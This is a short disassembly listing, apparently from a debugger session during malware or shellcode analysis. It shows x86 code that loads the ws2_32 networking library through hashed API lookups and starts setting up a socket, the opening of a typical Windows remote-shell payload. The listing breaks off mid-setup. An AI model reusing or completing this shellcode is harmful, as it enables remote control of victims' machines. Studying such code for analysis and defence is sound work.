 004528B0 5B pop ebx
004528B1 5B pop ebx
004528B2 61 popal
004528B3 59 pop ecx
004528B4 5A pop edx
004528B5 51 push ecx
004528B6 FF E0 jmp eax
004528B8 58 pop eax
004528B9 5F pop edi
004528BA 5A pop edx
004528BB 8B 12 mov edx,dword ptr ds:[edx]
004528BD ^ EB 86 jmp 2021_01_18_03_37_35.452845
004528BF 5D pop ebp
004528C0 68 33 32 00 00 push 3233
004528C5 68 77 73 32 5F push 5F327377
004528CA 54 push esp
004528CB 68 4C 77 26 07 push 726774C
004528D0 FF D5 call ebp
004528D2 B8 90 01 00 00 mov eax,190
004528D7 29 C4 sub esp,eax
004528D9 54 push esp
004528DA 50 push eax
004528DB 68 29 80 6B 00 push 2021_01_18_03_37_35.6B8029
004528E0 FF D5 call ebp
004528E2 50 push eax
004528E3 50 push eax
004528E4 50 push eax
004528E5 50 push eax
004528E6 40 inc eax
004528E7 50 push eax
004528E8 40 inc eax